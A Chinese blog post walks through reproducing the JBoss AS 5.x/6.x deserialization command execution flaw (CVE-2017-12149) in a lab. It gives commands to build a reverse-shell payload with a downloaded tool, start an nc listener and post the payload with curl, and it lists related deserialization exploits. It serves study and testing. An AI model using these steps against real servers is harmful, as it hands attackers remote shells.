JBOSSAS 5.x/6.x 反序列化命令执行漏洞(CVE-2017-12149)

本文主要记录一下JBOSSAS 5.x/6.x 反序列化命令执行漏洞的测试过程

仅供学习

文中利用到漏洞环境由phith0n维护: JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)

靶机地址:192.168.1.102 服务端口:8080

测试机: 192.168.1.100

搭建好环境,访问地址:http://192.168.1.102:8080/ 及 http://192.168.1.102:8080/invoker/readonly

响应码500,证明漏洞存在。

下载漏洞利用工具: http://scan.javasec.cn/java/JavaDeserH2HC.zip

编译:(需要java环境)

javac -cp .:commons-collections-3.2..jar ReverseShellCommonsCollectionsHashMap.java

运行:

java -cp .:commons-collections-3.2..jar ReverseShellCommonsCollectionsHashMap ip:port //反弹shell的IP和端口

starnight:JavaDeserH2HC starnight$ javac -cp .:commons-collections-3.2..jar ReverseShellCommonsCollectionsHashMap.java

starnight:JavaDeserH2HC starnight$ java -cp .:commons-collections-3.2..jar ReverseShellCommonsCollectionsHashMap 192.168.1.100:

Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser

这样就会将序列化对象保存在ReverseShellCommonsCollectionsHashMap.ser中,用curl命令发送到Jboss服务地址。



先在测试机运行nc命令,进入监听模式:

starnight:temp starnight$ nc -lvv

再打开另一个控制台,运行如下curl命令:

starnight:JavaDeserH2HC starnight$ curl -v http://192.168.1.102:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

运行截图:

左侧是获取到shell,并执行命令。右侧是用curl命令运行截图。

References

JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)

CVE-2017-12149 JBOOS AS 6.X 反序列化漏洞利用

JBOSSAS 5.x/6.x 反序列化命令执行漏洞(CVE-2017-12149)的更多相关文章

- 企业安全06-Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645)

CVE-2017-5645 Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645) 一.漏洞原理 Apache Log4j是一个用于Java的日志记录库,其支持启动 ...

- 利用phar实行php反序列化命令执行漏洞复现

利用phar实行php反序列化命令执行(测试环境复现) 前言 一般说到反序列化漏洞,第一反应都是unserialize()函数.然而安全研究员Sam Thomas分享了议题”It’s a PHP un ...

- Shiro RememberMe 1.2.4 反序列化命令执行漏洞复现

影响版本 Apache Shiro <= 1.2.4 产生原因 shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rememberMe的cook ...

- Apereo CAS 4.1 反序列化命令执行漏洞

命令执行 java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success&q ...

- Jmeter RMI 反序列化命令执行漏洞(CVE-2018-1297)

下载ysoserial,git git clone https://github.com/frohoff/ysoserial.git cd ysoserialmvn clean package -Ds ...

- Apache OfBiz 反序列化命令执行漏洞(CVE-2020-9496)

影响版本 - Apache Ofbiz:< 17.12.04 访问 https://192.168.49.2:8443/webtools/control/xmlrpc 抓包 进行数据包修改 pa ...

- Liferay Portal CE 反序列化命令执行漏洞(CVE-2020-7961)

影响范围 Liferay Portal 6.1.X Liferay Portal 6.2.X Liferay Portal 7.0.X Liferay Portal 7.1.X Liferay Por ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- 2011-11-14:命令执行漏洞防御,PHP反序列化漏洞产生原因,笔记

命令执行漏洞防御尽量不要使用系统执行命令在进入执行命令函数方法之前,变量一定要做好过滤,对敏感字符进行转义在使用动态函数之前,确保使用的函数是指定的函数之一对PHP语言来说,不能完全控制的危险函数最好 ...

随机推荐

- UNIX环境高级编程——线程

线程包含了表示进程内执行环境必需的信息,其中包括进程中标示线程的线程ID.一组寄存器值.栈.调度优先级和策略.信号屏蔽字.errno变量以及线程私有数据. 进程的所有信息对该进程的所有线程都是共享的, ...

- JavaScript压缩工具JSA使用介绍

JavaScript压缩工具JSA使用介绍 JSA绝对是我使用过的JS压缩工具中最上乘的一个.认识它是从ligerUI开始.在ligerUI的QQ讨论组里,大神--ligerUI的作者告诉我他的lig ...

- 主线程中也不绝对安全的 UI 操作

从最初开始学习 iOS 的时候,我们就被告知 UI 操作一定要放在主线程进行.这是因为 UIKit 的方法不是线程安全的,保证线程安全需要极大的开销.那么问题来了,在主线程中进行 UI 操作一定是安全 ...

- Zookeeper Java客户端API的使用

1. 原生api 具体查看下面github代码 2. ZkClient ZkClient是Github上一个开源的ZooKeeper客户端.ZkClient在ZooKeeper原生 A ...

- C++实现单链表

之前一直没怎么在意C++中的链表,但是突然一下子让自己写,就老是出错.没办法,决定好好恶补一下该方面的知识,也为今后的数据结构大下个良好的基础,于是我总结出以下几点,有些地方可能不正确,还望大家不吝赐 ...

- BLOCK/字面量(语法糖)OC——第六天

1.//block ,块语法,实质是匿名函数,是对C语言中函数的扩充,扩展: //block 语法可以用来保存一段代码或者用来调用一段封装好的代码: //block 语法由于是C语言实现的,所以执 ...

- (四十三)UITabBarController和AppDelegate的一些细节

假设一个UITabBar是V1,V2,V3三个视图的根控制器. 一进入程序的时候,只会加载一个视图V1,也就是说UITabBar是延迟加载的. Tip:通过代码创建的UITabBar会一次性加载所有视 ...

- 关于React Native 报Export declarations are not supported by current JavaScript version错误的解决问题

设置.js文件默认以jsx的语法打开 在没有进行设置的情况下,每次打开WebStorm的时候打开包含jsx语法的.js文件都会有以下提示: 当然我们点击转换后就可以了,但是每次都会提示,所以还是来一个 ...

- 数据结构基础(1) --Swap & Bubble-Sort & Select-Sort

Swap的简单实现 //C语言方式(by-pointer): template <typename Type> bool swapByPointer(Type *pointer1, Typ ...

- C#之委托和事件

我想,读者们可能看过一部电影叫<全民目击>,在电影中,富豪林泰婚期将至,准新娘却惨死地下停车场,林泰的富二代女儿林萌萌成为最大嫌疑人,林泰不惜重金聘请国内顶级律师周莉为女儿辩护,而公诉方却 ...